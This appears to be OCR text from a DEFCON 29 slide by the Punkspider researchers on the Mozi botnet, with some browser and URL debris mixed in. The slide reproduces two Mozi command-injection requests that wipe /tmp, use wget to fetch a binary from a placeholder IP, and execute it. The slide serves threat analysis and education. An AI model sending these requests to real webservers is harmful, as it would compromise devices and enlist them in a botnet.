 docs.google.com/presentation/d/1ms5mXt8_8Zgl63kLGPSMU6aOjvrbUAP9/edit#slide=id.p1
Apps
qomplx
Reading list
QOMPLX:
Mozi botnet
▪ Attempts a command injection on webservers
▪ Commands executed:
▪ /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf
+/tmp/*;wget+http://<IP>:<port>/Mozi.m+-O+/tmp/netgear;sh
+netgear&curpath=/&currentsetting.htm=1
▪ /shell?cd+/tmp;rm+-rf+*;wget+http://<IP>:<port>/Mozi.a;chm
od+777+Mozi.a;/tmp/Mozi.a+jaws
▪ Looks like it may be looking for netgear equipment, but we know
from Punkspider that there are many webservers vulnerable to
remote command injection.
21
DEFCON 29
etAlejandro Caceres & Jason Hopper | Punkspider & IOSta